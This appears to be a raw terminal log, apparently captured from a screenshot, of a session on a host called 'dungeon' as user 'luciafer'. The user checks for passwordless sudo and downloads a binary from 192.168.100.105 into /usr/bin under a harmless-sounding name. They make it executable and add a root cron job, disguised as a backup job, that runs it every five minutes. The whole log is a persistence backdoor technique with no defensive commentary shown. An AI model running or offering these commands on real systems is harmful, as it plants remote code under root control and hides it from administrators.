 hostname
dungeon
whoami
luciafer
sudo -l
Matching Defaults entries for luciafer on dungeon:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User luciafer may run the following commands on dungeon:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
sudo wget -O /usr/bin/ll-connect.bin http://192.168.100.105/secret_decoder.bin
--2021-08-22 17:55:35--  http://192.168.100.105/secret_decoder.bin
Connecting to 192.168.100.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: '/usr/bin/ll-connect.bin'
     0K                                                       100% 57.2M=0s
2021-08-22 17:55:35 (57.2 MB/s) - '/usr/bin/ll-connect.bin' saved [194/194]
sudo chmod 755 /usr/bin/ll-connect.bin
sudo /bin/bash -c "echo '*/5 * * * * root /usr/bin/ll-connect.bin' > /etc/cron.d/da-ll-backup-job"
cat /etc/cron.d/da-ll-backup-job